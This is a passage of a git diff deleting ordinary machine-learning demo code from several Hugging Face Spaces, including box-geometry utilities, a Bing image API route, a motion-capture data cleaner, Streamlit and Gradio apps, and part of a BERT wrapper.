- color: #000;
-}
-
-.link-block a {
- margin-top: 5px;
- margin-bottom: 5px;
-}
-
-.dnerf {
- font-variant: small-caps;
-}
-
-
-.teaser .hero-body {
- padding-top: 0;
- padding-bottom: 3rem;
-}
-
-.teaser {
- font-family: 'Google Sans', sans-serif;
-}
-
-
-.publication-title {
-}
-
-.publication-banner {
- max-height: parent;
-
-}
-
-.publication-banner video {
- position: relative;
- left: auto;
- top: auto;
- transform: none;
- object-fit: fit;
-}
-
-.publication-header .hero-body {
-}
-
-.publication-title {
- font-family: 'Google Sans', sans-serif;
-}
-
-.publication-authors {
- font-family: 'Google Sans', sans-serif;
-}
-
-.publication-venue {
- color: #555;
- width: fit-content;
- font-weight: bold;
-}
-
-.publication-awards {
- color: #ff3860;
- width: fit-content;
- font-weight: bolder;
-}
-
-.publication-authors {
-}
-
-.publication-authors a {
- color: hsl(204, 86%, 53%) !important;
-}
-
-.publication-authors a:hover {
- text-decoration: underline;
-}
-
-.author-block {
- display: inline-block;
-}
-
-.publication-banner img {
-}
-
-.publication-authors {
- /*color: #4286f4;*/
-}
-
-.publication-video {
- position: relative;
- width: 100%;
- height: 0;
- padding-bottom: 56.25%;
-
- overflow: hidden;
- border-radius: 10px !important;
-}
-
-.publication-video iframe {
- position: absolute;
- top: 0;
- left: 0;
- width: 100%;
- height: 100%;
-}
-
-.publication-body img {
-}
-
-.results-carousel {
- overflow: hidden;
-}
-
-.results-carousel .item {
- margin: 5px;
- overflow: hidden;
- border: 1px solid #bbb;
- border-radius: 10px;
- padding: 0;
- font-size: 0;
-}
-
-.results-carousel video {
- margin: 0;
-}
-
-
-.interpolation-panel {
- background: #f5f5f5;
- border-radius: 10px;
-}
-
-.interpolation-panel .interpolation-image {
- width: 100%;
- border-radius: 5px;
-}
-
-.interpolation-video-column {
-}
-
-.interpolation-panel .slider {
- margin: 0 !important;
-}
-
-.interpolation-panel .slider {
- margin: 0 !important;
-}
-
-#interpolation-image-wrapper {
- width: 100%;
-}
-#interpolation-image-wrapper img {
- border-radius: 5px;
-}
diff --git a/spaces/MLVKU/Human_Object_Interaction/hotr/util/box_ops.py b/spaces/MLVKU/Human_Object_Interaction/hotr/util/box_ops.py
deleted file mode 100644
index 629c3a3f40d8f63de43729b14be8a78189ed9649..0000000000000000000000000000000000000000
--- a/spaces/MLVKU/Human_Object_Interaction/hotr/util/box_ops.py
+++ /dev/null
@@ -1,110 +0,0 @@
-# Copyright (c) Facebook, Inc. and its affiliates. All Rights Reserved
-"""
-Utilities for bounding box manipulation and GIoU.
-"""
-import torch
-from torchvision.ops.boxes import box_area
-
-
-def box_cxcywh_to_xyxy(x):
- x_c, y_c, w, h = x.unbind(-1)
- b = [(x_c - 0.5 * w), (y_c - 0.5 * h),
- (x_c + 0.5 * w), (y_c + 0.5 * h)]
- return torch.stack(b, dim=-1)
-
-
-def box_xyxy_to_cxcywh(x):
- x0, y0, x1, y1 = x.unbind(-1)
- b = [(x0 + x1) / 2, (y0 + y1) / 2,
- (x1 - x0), (y1 - y0)]
- return torch.stack(b, dim=-1)
-
-
-# modified from torchvision to also return the union
-def box_iou(boxes1, boxes2):
- area1 = box_area(boxes1)
- area2 = box_area(boxes2)
-
- lt = torch.max(boxes1[:, None, :2], boxes2[:, :2]) # [N,M,2]
- rb = torch.min(boxes1[:, None, 2:], boxes2[:, 2:]) # [N,M,2]
-
- wh = (rb - lt).clamp(min=0) # [N,M,2]
- inter = wh[:, :, 0] * wh[:, :, 1] # [N,M]
-
- union = area1[:, None] + area2 - inter
-
- iou = inter / union
- return iou, union
-
-
-def generalized_box_iou(boxes1, boxes2):
- """
- Generalized IoU from https://giou.stanford.edu/
- The boxes should be in [x0, y0, x1, y1] format
- Returns a [N, M] pairwise matrix, where N = len(boxes1)
- and M = len(boxes2)
- """
- # degenerate boxes gives inf / nan results
- # so do an early check
- assert (boxes1[:, 2:] >= boxes1[:, :2]).all()
- assert (boxes2[:, 2:] >= boxes2[:, :2]).all()
- iou, union = box_iou(boxes1, boxes2)
-
- lt = torch.min(boxes1[:, None, :2], boxes2[:, :2])
- rb = torch.max(boxes1[:, None, 2:], boxes2[:, 2:])
-
- wh = (rb - lt).clamp(min=0) # [N,M,2]
- area = wh[:, :, 0] * wh[:, :, 1]
-
- return iou - (area - union) / area
-
-
-def masks_to_boxes(masks):
- """Compute the bounding boxes around the provided masks
- The masks should be in format [N, H, W] where N is the number of masks, (H, W) are the spatial dimensions.
- Returns a [N, 4] tensors, with the boxes in xyxy format
- """
- if masks.numel() == 0:
- return torch.zeros((0, 4), device=masks.device)
-
- h, w = masks.shape[-2:]
-
- y = torch.arange(0, h, dtype=torch.float)
- x = torch.arange(0, w, dtype=torch.float)
- y, x = torch.meshgrid(y, x)
-
- x_mask = (masks * x.unsqueeze(0))
- x_max = x_mask.flatten(1).max(-1)[0]
- x_min = x_mask.masked_fill(~(masks.bool()), 1e8).flatten(1).min(-1)[0]
-
- y_mask = (masks * y.unsqueeze(0))
- y_max = y_mask.flatten(1).max(-1)[0]
- y_min = y_mask.masked_fill(~(masks.bool()), 1e8).flatten(1).min(-1)[0]
-
- return torch.stack([x_min, y_min, x_max, y_max], 1)
-
-
-def rescale_bboxes(out_bbox, size):
- img_h, img_w = size
- b = box_cxcywh_to_xyxy(out_bbox)
- b = b * torch.tensor([img_w, img_h, img_w, img_h], dtype=torch.float32).to(out_bbox.get_device())
- return b
-
-
-def rescale_pairs(out_pairs, size):
- img_h, img_w = size
- h_bbox = out_pairs[:, :4]
- o_bbox = out_pairs[:, 4:]
-
- h = box_cxcywh_to_xyxy(h_bbox)
- h = h * torch.tensor([img_w, img_h, img_w, img_h], dtype=torch.float32).to(h_bbox.get_device())
-
- obj_mask = (o_bbox[:, 0] != -1)
- if obj_mask.sum() != 0:
- o = box_cxcywh_to_xyxy(o_bbox)
- o = o * torch.tensor([img_w, img_h, img_w, img_h], dtype=torch.float32).to(o_bbox.get_device())
- o_bbox[obj_mask] = o[obj_mask]
- o = o_bbox
- p = torch.cat([h, o], dim=-1)
-
- return p
\ No newline at end of file
diff --git a/spaces/Makiing/coolb-in-gtest/src/pages/api/image.ts b/spaces/Makiing/coolb-in-gtest/src/pages/api/image.ts
deleted file mode 100644
index 4b894bea86050c0f3888cc56f60c0cb7f8b57cfc..0000000000000000000000000000000000000000
--- a/spaces/Makiing/coolb-in-gtest/src/pages/api/image.ts
+++ /dev/null
@@ -1,40 +0,0 @@
-'use server'
-
-import { NextApiRequest, NextApiResponse } from 'next'
-import { debug } from '@/lib/isomorphic'
-import { createHeaders } from '@/lib/utils'
-import { createImage } from '@/lib/bots/bing/utils'
-
-export default async function handler(req: NextApiRequest, res: NextApiResponse) {
- const { prompt, id } = req.query
- if (!prompt) {
- return res.json({
- result: {
- value: 'Image',
- message: 'No Prompt'
- }
- })
- }
- try {
- const headers = createHeaders(req.cookies, {
- IMAGE_BING_COOKIE: process.env.IMAGE_BING_COOKIE
- })
-
- debug('headers', headers)
- const response = await createImage(String(prompt), String(id), {
- ...headers,
- 'x-ms-useragent': 'azsdk-js-api-client-factory/1.0.0-beta.1 core-rest-pipeline/1.10.0 OS/Win32',
- })
- res.writeHead(200, {
- 'Content-Type': 'text/plain; charset=UTF-8',
- })
- return res.end(response)
- } catch (e) {
- return res.json({
- result: {
- value: 'Error',
- message: `${e}`
- }
- })
- }
-}
diff --git a/spaces/MarcusSu1216/XingTong/vdecoder/__init__.py b/spaces/MarcusSu1216/XingTong/vdecoder/__init__.py
deleted file mode 100644
index e69de29bb2d1d6434b8b29ae775ad8c2e48c5391..0000000000000000000000000000000000000000
diff --git a/spaces/Marshalls/testmtd/analysis/data_cleaner.py b/spaces/Marshalls/testmtd/analysis/data_cleaner.py
deleted file mode 100644
index a49434d343efe17a59deccd05f89569d0f1d2ac2..0000000000000000000000000000000000000000
--- a/spaces/Marshalls/testmtd/analysis/data_cleaner.py
+++ /dev/null
@@ -1,196 +0,0 @@
-import argparse
-import datetime
-from analysis.pymo.parsers import BVHParser
-from analysis.pymo.writers import BVHWriter
-from pymo.viz_tools import *
-from pymo.preprocessing import *
-from sklearn.pipeline import Pipeline
-from matplotlib.animation import FuncAnimation
-from pathlib import Path
-import csv
-
-
-import matplotlib.pyplot as plt
-from mpl_toolkits.mplot3d import Axes3D
-# %matplotlib
-
-
-def mp4_for_bvh_file(filename, output_dir):
-
- if len(joint_names) > 0:
- data_pipe = Pipeline([
- ('dwnsampl', DownSampler(tgt_fps=args.fps, keep_all=False)),
- ('root', RootTransformer('pos_rot_deltas')),
- ("pos", MocapParameterizer("position")),
- ])
- else:
- data_pipe = Pipeline([
- ('dwnsampl', DownSampler(tgt_fps=args.fps, keep_all=False)),
- ('root', RootTransformer('pos_rot_deltas')),
- ("pos", MocapParameterizer("position")),
- ])
-
- parser = BVHParser()
- parsed_data = parser.parse(filename)
-
- piped_data = data_pipe.fit_transform([parsed_data])
- assert len(piped_data) == 1
-
- render_mp4(piped_data[0], output_dir.__str__() + "/"+ filename.stem.__str__()+".mp4", axis_scale=3, elev=0, azim=45)
-
- return piped_data, data_pipe
-
-
-def load_bvh_file(filename, joint_names=[], param="position"):
- if len(joint_names) > 0:
- data_pipe = Pipeline([
- ('dwnsampl', DownSampler(tgt_fps=args.fps, keep_all=False)),
- ('root', RootTransformer('pos_rot_deltas')),
- (param, MocapParameterizer(param)),
- ('jtsel', JointSelector(joint_names, include_root=False)),
- ('np', Numpyfier())
- ])
- else:
- data_pipe = Pipeline([
- ('dwnsampl', DownSampler(tgt_fps=args.fps, keep_all=False)),
- ('root', RootTransformer('pos_rot_deltas')),
- (param, MocapParameterizer(param)),
- ('np', Numpyfier())
- ])
-
- parser = BVHParser()
- parsed_data = parser.parse(filename)
-
- piped_data = data_pipe.fit_transform([parsed_data])
- assert len(piped_data) == 1
-
- return piped_data, data_pipe
-
-
-def save_below_floor_tuples(below_floor_tuples, outfile_path):
- with open(outfile_path, mode='w') as csv_file:
- fieldnames = ['video_path', 'offset']
- csv_writer = csv.DictWriter(csv_file, fieldnames=fieldnames)
- csv_writer.writeheader()
-
- for (video_name, offset) in below_floor_tuples:
- csv_writer.writerow({
- "video_path": video_name,
- "offset": offset,
- })
-
-
-def save_jump_tuples(jump_tuples, outfile_path):
- with open(outfile_path, mode='w') as csv_file:
- fieldnames = ['video_path', 'jump_time', 'jump_size']
- csv_writer = csv.DictWriter(csv_file, fieldnames=fieldnames)
- csv_writer.writeheader()
-
- for (video_name, jump_size, jump_time) in jump_tuples:
- csv_writer.writerow({
- "video_path": video_name,
- "jump_time": jump_time,
- "jump_size": jump_size
- })
-
- secs = jump_time/args.fps
- print(
- "\n\nmax jump video: {}\nmax jump time: {}\n max jump: {}".format(
- video_name, datetime.timedelta(seconds=secs), jump_size
- ))
- print('vlc command:\nvlc "{}" --start-time {}'.format(str(video_name).replace(".bvh", ""), secs-5))
-
-
-def calculate_jumps(traj):
- return np.abs(traj[1:] - traj[:-1])
-
-
-if __name__ == "__main__":
- parser = argparse.ArgumentParser()
- parser.add_argument('--dir', type=str, help='path to the bhv files dir')
- parser.add_argument("--fps", type=int, default=60)
- parser.add_argument("--top-k", type=int, default=10, help="save top k biggest jumps")
- parser.add_argument("--param", type=str, default="position")
- parser.add_argument("--detect-below-floor", action="store_true")
- parser.add_argument("--floor-z", type=float, default=-0.08727)
- parser.add_argument("--ignore-first-secs", type=float, default=0)
- parser.add_argument("--plot", action="store_true", help="plot jump distributions")
- parser.add_argument("--mp4", action="store_true", help="create mp4 visualisation")
- parser.add_argument("--output-dir", default="analysis/data_cleaning")
- args = parser.parse_args()
-
- if args.detect_below_floor:
- if args.param != "position":
- raise ValueError("param must be position for below floor and is {}.".format(args.param))
-
- output_dir = Path(args.output_dir)
- jumps_output_file = (output_dir / "jumps_fps_{}_param_{}".format(args.fps, args.param)).with_suffix(".csv")
- below_floor_output_file = (output_dir / "below_floor").with_suffix(".csv")
-
- # which joint to load
-
- # joint_names = ['Spine', 'Spine1', 'Spine2', 'Neck', 'Head', 'RightShoulder', 'RightArm', 'RightForeArm', 'RightHand',
- # 'LeftShoulder', 'LeftArm', 'LeftForeArm', 'LeftHand', 'RightUpLeg', 'RightLeg', 'RightFoot',
- # 'RightToeBase', 'LeftUpLeg', 'LeftLeg', 'LeftFoot', 'LeftToeBase']
-
- # joint_names = ['Spine', 'Spine1', 'Spine2', 'Neck', 'Head', 'RightShoulder', 'RightArm', 'RightForeArm', 'RightHand', 'LeftShoulder', 'LeftArm', 'LeftForeArm', 'LeftHand', 'RightUpLeg', 'RightLeg', 'RightFoot', 'RightToeBase', 'LeftUpLeg', 'LeftLeg', 'LeftFoot', 'LeftToeBase']
- # joint_names = ["Head"]
- joint_names = []
-
- all_jumps = []
- below_floor_tuples = []
- jump_tuples_per_step = []
-
- filenames = list(Path(args.dir).glob("*.bvh"))
- for i, filename in enumerate(filenames):
- print("[{}/{}]".format(i, len(filenames)))
-
-
- piped_data, data_pipe = load_bvh_file(filename, joint_names=joint_names, param=args.param)
-
- if piped_data.size == 0:
- raise ValueError("No joints found. {} ".format(joint_names))
-
- traj = piped_data[0]
-
- # jumps
- traj_jumps = calculate_jumps(traj)
- all_jumps.append(traj_jumps)
-
- max_per_step = traj_jumps.max(axis=-1)
- for pos, st in enumerate(max_per_step):
- # ignore jumps at the beginning
- if pos/args.fps > args.ignore_first_secs:
- jump_tuples_per_step.append((filename, st, pos))
-
- # below the floor
- if args.detect_below_floor:
- # detect if below the floor
- traj_per_obj = traj.reshape(traj.shape[0], -1, 3)
- min_z = traj_per_obj[:, :, 1].min()
-
- eps = 0.01
- if min_z < (args.floor_z - eps):
- below_floor_tuples.append((filename, min_z))
-
- if args.mp4:
- mp4_for_bvh_file(filename=filename, output_dir=output_dir)
-
- # k biggest jumps
- top_k_jumps = sorted(jump_tuples_per_step, key=lambda s: s[1], reverse=True)[:args.top_k]
- save_jump_tuples(top_k_jumps, jumps_output_file)
-
- save_below_floor_tuples(below_floor_tuples, below_floor_output_file)
-
- if args.plot:
- all_jumps = np.vstack(all_jumps)
- # plot
- for j in range(all_jumps.shape[-1]):
- joint_jumps = all_jumps[:, j]
- plt.scatter(j*np.ones_like(joint_jumps), joint_jumps, s=1)
-
- plt.savefig(output_dir / "joint_distances.png")
- plt.savefig(output_dir / "joint_distances.svg")
-
-
-
diff --git "a/spaces/MaxReimann/Whitebox-Style-Transfer-Editing/pages/3_\360\237\247\221_Predict_Portrait_xDoG.py" "b/spaces/MaxReimann/Whitebox-Style-Transfer-Editing/pages/3_\360\237\247\221_Predict_Portrait_xDoG.py"
deleted file mode 100644
index 1c1203c00a51310d84c340cb3abe97a858d5a123..0000000000000000000000000000000000000000
--- "a/spaces/MaxReimann/Whitebox-Style-Transfer-Editing/pages/3_\360\237\247\221_Predict_Portrait_xDoG.py"
+++ /dev/null
@@ -1,195 +0,0 @@
-import argparse
-import base64
-from io import BytesIO
-from pathlib import Path
-import os
-import shutil
-import sys
-import time
-
-import numpy as np
-import torch.nn.functional as F
-import torch
-import streamlit as st
-from st_click_detector import click_detector
-
-from matplotlib import pyplot as plt
-from mpl_toolkits.axes_grid1 import make_axes_locatable
-from torchvision.transforms import ToPILImage, Compose, ToTensor, Normalize
-from PIL import Image
-
-from huggingface_hub import hf_hub_download
-
-
-PACKAGE_PARENT = '..'
-WISE_DIR = '../wise/'
-SCRIPT_DIR = os.path.dirname(os.path.realpath(os.path.join(os.getcwd(), os.path.expanduser(__file__))))
-sys.path.append(os.path.normpath(os.path.join(SCRIPT_DIR, PACKAGE_PARENT)))
-sys.path.append(os.path.normpath(os.path.join(SCRIPT_DIR, WISE_DIR)))
-
-
-from local_ppn.options.test_options import TestOptions
-from local_ppn.models import create_model
-
-
-print(st.session_state["user"], " opened xDoG edits")
-
-class CustomOpts(TestOptions):
-
- def remove_options(self, parser, options):
- for option in options:
- for action in parser._actions:
- print(action)
- if vars(action)['option_strings'][0] == option:
- parser._handle_conflict_resolve(None,[(option,action)])
- break
-
- def initialize(self, parser):
- parser = super(CustomOpts, self).initialize(parser)
- self.remove_options(parser, ["--dataroot"])
- return parser
-
- def print_options(self, opt):
- pass
-
-def add_predefined_images():
- images = []
- for f in os.listdir(os.path.join(SCRIPT_DIR, PACKAGE_PARENT, 'images','apdrawing')):
- if not f.endswith('.jpg'):
- continue
- AB = Image.open(os.path.join(SCRIPT_DIR, PACKAGE_PARENT, 'images','apdrawing', f)).convert('RGB')
- # split AB image into A and B
- w, h = AB.size
- w2 = int(w / 2)
- A = AB.crop((0, 0, w2, h))
- B = AB.crop((w2, 0, w, h))
- images.append(A)
- return images
-
-@st.experimental_singleton
-def make_model(_unused=None):
- model_path = hf_hub_download(repo_id="MaxReimann/WISE-APDrawing-XDoG", filename="apdrawing_xdog_ppn_conv.pth")
- os.makedirs(os.path.join(SCRIPT_DIR, PACKAGE_PARENT, "trained_models", "ours_apdrawing"), exist_ok=True)
- shutil.copy2(model_path, os.path.join(SCRIPT_DIR, PACKAGE_PARENT, "trained_models", "ours_apdrawing", "latest_net_G.pth"))
-
- opt = CustomOpts().parse() # get test options
- # hard-code some parameters for test
- opt.num_threads = 0 # test code only supports num_threads = 0
- opt.batch_size = 1 # test code only supports batch_size = 1
- # opt.serial_batches = True # disable data shuffling; comment this line if results on randomly chosen images are needed.
- opt.no_flip = True # no flip; comment this line if results on flipped images are needed.
- opt.display_id = -1 # no visdom display; the test code saves the results to a HTML file.
- opt.dataroot ="null"
- opt.direction = "BtoA"
- opt.model = "pix2pix"
- opt.ppnG = "our_xdog"
- opt.name = "ours_apdrawing"
- opt.netG = "resnet_9blocks"
- opt.no_dropout = True
- opt.norm = "batch"
- opt.load_size = 576
- opt.crop_size = 512
- opt.eval = False
- model = create_model(opt) # create a model given opt.model and other options
- model.setup(opt) # regular setup: load and print networks; create schedulers
- if opt.eval:
- model.eval()
-
-
- return model, opt
-
-def predict(image):
- model, opt = make_model()
- t = Compose([
- ToTensor(),
- Normalize(mean=(0.5, 0.5, 0.5), std=(0.5, 0.5, 0.5))
- ])
- inp = image.resize((opt.crop_size, opt.crop_size), resample=Image.BICUBIC)
- inp = t(inp).unsqueeze(0).cuda()
- x = model.netG.module.ppn_part_forward(inp)
-
- output = model.netG.module.conv_part_forward(x)
- out_img = ToPILImage()(output.squeeze(0))
- return out_img
-
-
-
-st.title("xDoG+CNN Portrait Drawing ")
-
-images = add_predefined_images()
-
-html_code = ''
-for i, image in enumerate(images):
- buffered = BytesIO()
- image.save(buffered, format="JPEG")
- encoded = base64.b64encode(buffered.getvalue()).decode()
- html_code += f"
"
-html_code += ""
-clicked = click_detector(html_code)
-
-uploaded_im = st.file_uploader(f"OR: Load portrait:", type=["png", "jpg"], )
-if uploaded_im is not None:
- img = Image.open(uploaded_im)
- img = img.convert('RGB')
- buffered = BytesIO()
- img.save(buffered, format="JPEG")
-
-
-clicked_img = None
-if clicked:
- clicked_img = images[int(clicked)]
-
-sel_img = img if uploaded_im is not None else clicked_img
-if sel_img:
- result_container = st.container()
- coll1, coll2 = result_container.columns([3,2])
- coll1.header("Result")
- coll2.header("Global Edits")
-
- model, opt = make_model()
- t = Compose([
- ToTensor(),
- Normalize(mean=(0.5, 0.5, 0.5), std=(0.5, 0.5, 0.5))
- ])
- inp = sel_img.resize((opt.crop_size, opt.crop_size), resample=Image.BICUBIC)
- inp = t(inp).unsqueeze(0).cuda()
- # vp = model.netG.module.ppn_part_forward(inp)
-
- vp = model.netG.module.predict_parameters(inp)
- inp = (inp * 0.5) + 0.5
-
- effect = model.netG.module.apply_visual_effect.effect
-
- with coll2:
- # ("blackness", "contour", "strokeWidth", "details", "saturation", "contrast", "brightness")
- show_params_names = ["strokeWidth", "blackness", "contours"]
- display_means = []
- params_mapping = {"strokeWidth": ['strokeWidth'], 'blackness': ["blackness"], "contours": [ "details", "contour"]}
- def create_slider(name):
- params = params_mapping[name] if name in params_mapping else [name]
- means = [torch.mean(vp[:, effect.vpd.name2idx[n]]).item() for n in params]
- display_mean = float(np.average(means) + 0.5)
- display_means.append(display_mean)
- slider = st.slider(f"Mean {name}: ", 0.0, 1.0, value=display_mean, step=0.05)
- for i, param_name in enumerate(params):
- vp[:, effect.vpd.name2idx[param_name]] += slider - (means[i]+ 0.5)
- # vp.clamp_(-0.5, 0.5)
- # pass
-
- for name in show_params_names:
- create_slider(name)
-
- x = model.netG.module.apply_visual_effect(inp, vp)
- x = (x - 0.5) / 0.5
-
- only_x_dog = st.checkbox('only xdog', value=False, help='if checked, use only ppn+xdog, else use ppn+xdog+post-processing cnn')
- if only_x_dog:
- output = x[:,0].repeat(1,3,1,1)
- print('shape output', output.shape)
- else:
- output = model.netG.module.conv_part_forward(x)
-
- out_img = ToPILImage()(output.squeeze(0))
- output = out_img.resize((320,320), resample=Image.BICUBIC)
- with coll1:
- st.image(output)
diff --git a/spaces/MikeTrizna/racemose_classifier/app.py b/spaces/MikeTrizna/racemose_classifier/app.py
deleted file mode 100644
index 73e886734abbb9b96b07e6c68945c67ffc91c392..0000000000000000000000000000000000000000
--- a/spaces/MikeTrizna/racemose_classifier/app.py
+++ /dev/null
@@ -1,106 +0,0 @@
-import gradio as gr
-import numpy as np
-from huggingface_hub import from_pretrained_fastai
-
-learn_imp = from_pretrained_fastai('MikeTrizna/Prunus_lineage_classifier')
-
-def predict(image_np, description=None):
- classes = ['Neotropical racemose', 'Paleotropical racemose',
- 'Solitary/Corymbose', 'Temperate racemose']
- pred,pred_idx,probs = learn_imp.predict(image_np)
- confidences = {classes[idx]: f'{prob:.04f}' for idx, prob in enumerate(probs)}
- return confidences
-
-example_metadata = [{'idigbio_specimen': '36b28730-fd06-44b4-86a4-77d3be052ef1',
- 'idigbio_media': '1c086296-6d1f-4218-a18a-ca2f86c295d0',
- 'gbif_occurrence': '2425450644',
- 'gbif_media': '60d5b76a58cf28eff526d5c1d7906321',
- 'organism': 'Prunus myrtifolia',
- 'intrageneric_group': 'Neotropical racemose'},
- {'idigbio_specimen': '0252042a-e14f-4437-99f8-f9c690f1d2a8',
- 'idigbio_media': '104f44c9-63f1-4579-93c2-54c6ddeddeda',
- 'gbif_occurrence': '1056985949',
- 'gbif_media': '65d035ce17427cba5a698850e903cbc8',
- 'organism': 'Prunus oleifolia',
- 'intrageneric_group': 'Neotropical racemose'},
- {'idigbio_specimen': 'e025ff74-333b-461f-a86e-63d8f4a6bd90',
- 'idigbio_media': 'e3276fdd-ce58-40dc-bf20-8742f7634428',
- 'gbif_occurrence': '2515155769',
- 'gbif_media': 'd952c78c4b50825dc267d3ab915ea71e',
- 'organism': 'Prunus oocarpa',
- 'intrageneric_group': 'Paleotropical racemose'},
- {'idigbio_specimen': '4a991d4d-d6a5-4a4a-9c99-9af948f9e0e0',
- 'idigbio_media': 'e5ac59df-5b18-4c8d-a19b-02131d358855',
- 'gbif_occurrence': '2515160308',
- 'gbif_media': 'fc94119768b9ea1c453cb0ab9887b54a',
- 'organism': 'Prunus pullei',
- 'intrageneric_group': 'Paleotropical racemose'},
- {'idigbio_specimen': 'e32b4d05-5389-4466-83cb-25e319c2fa9f',
- 'idigbio_media': '0060a57d-e779-4984-913c-95b576daf0d3',
- 'gbif_occurrence': '3865356188',
- 'gbif_media': 'c40a3ebe7ea67f67d33b7405134f3133',
- 'organism': 'Prunus serotina',
- 'intrageneric_group': 'Temperate racemose'},
- {'idigbio_specimen': '31697ac1-223d-477b-bc8d-0d10ced90ad0',
- 'idigbio_media': 'b9fa9ff9-2e8b-42f5-8728-5b0b5be98490',
- 'gbif_occurrence': '2515504033',
- 'gbif_media': 'be7e108416c0a052311f879642997dee',
- 'organism': 'Prunus grayana',
- 'intrageneric_group': 'Temperate racemose'},
- {'idigbio_specimen': '80a8afd7-ca01-4df1-a566-305912e25166',
- 'idigbio_media': '52e06de9-c035-4afc-9fac-c8bee7628d38',
- 'organism': 'Prunus glandulosa',
- 'intrageneric_group': 'Solitary/Corymbose'},
- {'idigbio_specimen': '7835f8bd-d78c-4884-a669-853634296371',
- 'idigbio_media': '0b13e5eb-73da-4e0e-9b1a-794b737f7716',
- 'gbif_occurrence': '2265382670',
- 'gbif_media': '1373276d8fdd232579e7d04c4e64edb1',
- 'organism': 'Prunus pensylvanica',
- 'intrageneric_group': 'Solitary/Corymbose'}]
-
-table_header = """**Example Guide**
-| Image | Species | Link to iDigBio Specimen Record | Intrageneric group |
-| --- | --- | --- | --- |
-"""
-
-table_body = ''
-gbif_scale = 150
-for example in example_metadata:
- if 'gbif_media' in example:
- image_src = f" "
- elif 'idigbio_media' in example:
- image_src = f" "
- else:
- image_src = '[No image source]'
-
- species = f"*{example['organism']}*"
- idigbio_link = f"https://www.idigbio.org/portal/records/{example['idigbio_specimen']}"
- intrageneric_group = example['intrageneric_group']
- table_row = ' | '.join([image_src, species,
- idigbio_link, intrageneric_group])
- table_body += table_row + '\n'
-
-example_table = table_header + table_body
-
-example_list = ["examples/myrtifolia_1c086296-6d1f-4218-a18a-ca2f86c295d0.jpg",
- "examples/oleifolia_104f44c9-63f1-4579-93c2-54c6ddeddeda.jpg",
- "examples/oocarpa_e3276fdd-ce58-40dc-bf20-8742f7634428.jpg",
- "examples/pullei_e5ac59df-5b18-4c8d-a19b-02131d358855.jpg",
- "examples/serotina_0060a57d-e779-4984-913c-95b576daf0d3.jpg",
- "examples/grayana_b9fa9ff9-2e8b-42f5-8728-5b0b5be98490.jpg",
- "examples/glandulosa_52e06de9-c035-4afc-9fac-c8bee7628d38.jpg",
- "examples/pensylvanica_0b13e5eb-73da-4e0e-9b1a-794b737f7716.jpg"]
-
-description = """This model can place herbarium sheet images from the genus Prunus into one of four
-categories that represent key clades within the genus: Solitary/Corymbose, Temperate Racemose, Neotropical
-Racemose, Paleotropical Racemose."""
-
-demo = gr.Interface(predict,
- gr.Image(type="numpy"),
- outputs="label",
- examples=example_list,
- description=description,
- title="Image classification of four major lineages in the plum genus",
- article=example_table)
-
-demo.launch()
\ No newline at end of file
diff --git a/spaces/MingGatsby/Grounding_DINO_demo/groundingdino/models/GroundingDINO/bertwarper.py b/spaces/MingGatsby/Grounding_DINO_demo/groundingdino/models/GroundingDINO/bertwarper.py
deleted file mode 100644
index f0cf9779b270e1aead32845006f8b881fcba37ad..0000000000000000000000000000000000000000
--- a/spaces/MingGatsby/Grounding_DINO_demo/groundingdino/models/GroundingDINO/bertwarper.py
+++ /dev/null
@@ -1,273 +0,0 @@
-# ------------------------------------------------------------------------
-# Grounding DINO
-# url: https://github.com/IDEA-Research/GroundingDINO
-# Copyright (c) 2023 IDEA. All Rights Reserved.
-# Licensed under the Apache License, Version 2.0 [see LICENSE for details]
-# ------------------------------------------------------------------------
-
-import torch
-import torch.nn.functional as F
-import torch.utils.checkpoint as checkpoint
-from torch import Tensor, nn
-from torchvision.ops.boxes import nms
-from transformers import BertConfig, BertModel, BertPreTrainedModel
-from transformers.modeling_outputs import BaseModelOutputWithPoolingAndCrossAttentions
-
-
-class BertModelWarper(nn.Module):
- def __init__(self, bert_model):
- super().__init__()
- # self.bert = bert_modelc
-
- self.config = bert_model.config
- self.embeddings = bert_model.embeddings
- self.encoder = bert_model.encoder
- self.pooler = bert_model.pooler
-
- self.get_extended_attention_mask = bert_model.get_extended_attention_mask
- self.invert_attention_mask = bert_model.invert_attention_mask
- self.get_head_mask = bert_model.get_head_mask
-
- def forward(
- self,
- input_ids=None,
- attention_mask=None,
- token_type_ids=None,
- position_ids=None,
- head_mask=None,
- inputs_embeds=None,
- encoder_hidden_states=None,
- encoder_attention_mask=None,
- past_key_values=None,
- use_cache=None,
- output_attentions=None,
- output_hidden_states=None,
- return_dict=None,
- ):
- r"""
- encoder_hidden_states (:obj:`torch.FloatTensor` of shape :obj:`(batch_size, sequence_length, hidden_size)`, `optional`):
- Sequence of hidden-states at the output of the last layer of the encoder. Used in the cross-attention if
- the model is configured as a decoder.
- encoder_attention_mask (:obj:`torch.FloatTensor` of shape :obj:`(batch_size, sequence_length)`, `optional`):
- Mask to avoid performing attention on the padding token indices of the encoder input. This mask is used in
- the cross-attention if the model is configured as a decoder. Mask values selected in ``[0, 1]``:
-
- - 1 for tokens that are **not masked**,
- - 0 for tokens that are **masked**.
- past_key_values (:obj:`tuple(tuple(torch.FloatTensor))` of length :obj:`config.n_layers` with each tuple having 4 tensors of shape :obj:`(batch_size, num_heads, sequence_length - 1, embed_size_per_head)`):
- Contains precomputed key and value hidden states of the attention blocks. Can be used to speed up decoding.
-
- If :obj:`past_key_values` are used, the user can optionally input only the last :obj:`decoder_input_ids`
- (those that don't have their past key value states given to this model) of shape :obj:`(batch_size, 1)`
- instead of all :obj:`decoder_input_ids` of shape :obj:`(batch_size, sequence_length)`.
- use_cache (:obj:`bool`, `optional`):
- If set to :obj:`True`, :obj:`past_key_values` key value states are returned and can be used to speed up
- decoding (see :obj:`past_key_values`).
- """
- output_attentions = (
- output_attentions if output_attentions is not None else self.config.output_attentions
- )
- output_hidden_states = (
- output_hidden_states
- if output_hidden_states is not None
- else self.config.output_hidden_states
- )
- return_dict = return_dict if return_dict is not None else self.config.use_return_dict
-
- if self.config.is_decoder:
- use_cache = use_cache if use_cache is not None else self.config.use_cache
- else:
- use_cache = False
-
- if input_ids is not None and inputs_embeds is not None:
- raise ValueError("You cannot specify both input_ids and inputs_embeds at the same time")
- elif input_ids is not None:
- input_shape = input_ids.size()
- batch_size, seq_length = input_shape
- elif inputs_embeds is not None:
- input_shape = inputs_embeds.size()[:-1]
- batch_size, seq_length = input_shape
- else:
- raise ValueError("You have to specify either input_ids or inputs_embeds")
-
- device = input_ids.device if input_ids is not None else inputs_embeds.device
-
- # past_key_values_length
- past_key_values_length = (
